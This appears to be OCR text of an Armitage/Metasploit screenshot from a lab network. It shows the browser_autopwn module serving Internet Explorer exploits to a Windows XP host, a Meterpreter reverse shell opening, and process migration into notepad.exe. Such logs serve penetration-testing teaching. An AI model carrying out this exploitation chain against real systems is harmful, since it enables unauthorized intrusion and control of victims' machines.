 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
server
browser_autopwn
192.168.59.132
IGNACIO-36603C5\Administrador @ IGNACIO-36603C5
browser_auto
Console X nmap X server/browser_autopwn X
[*] Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Started reverse handler on 192.168.59.134:7777
[*] Started reverse handler on 192.168.59.134:6666
[*] Starting the payload handler...
[*] Starting the payload handler...
[*] --- Done, found 34 exploit modules
[*] Using URL: http://0.0.0.0:8080/TJW2Xrjr5
[*] Local IP: http://192.168.59.134:8080/TJW2Xrjr5
[*] Server started.
[*] 192.168.59.132 browser_autopwn - Handling '/TJW2Xrjr5'
[*] 192.168.59.132 browser_autopwn - Handling '/TJW2Xrjr5?sessid=TWljcm9zb2Z0
[*] 192.168.59.132 browser_autopwn - JavaScript Report: Microsoft Windows:XP:
[*] 192.168.59.132 browser_autopwn - Reporting: {:os_name=>"Microsoft Windows"
[*] 192.168.59.132 browser_autopwn - Responding with 24 exploits
[*] 192.168.59.132 ie_createobject - Sending exploit HTML...
[*] 192.168.59.132 ie_createobject - Sending exploit HTML...
[*] 192.168.59.132 ms10_018_ie_behaviors - Sending Internet Explorer DHTML Be
[*] Sending stage (752128 bytes) to 192.168.59.132
[*] Meterpreter session 1 opened (192.168.59.134:3333 -> 192.168.59.132:1785) a
[*] Session ID 1 (192.168.59.134:3333 -> 192.168.59.132:1785) processing Initia
[*] Current server process: IEXPLORE.EXE (1532)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 364
meterpreter >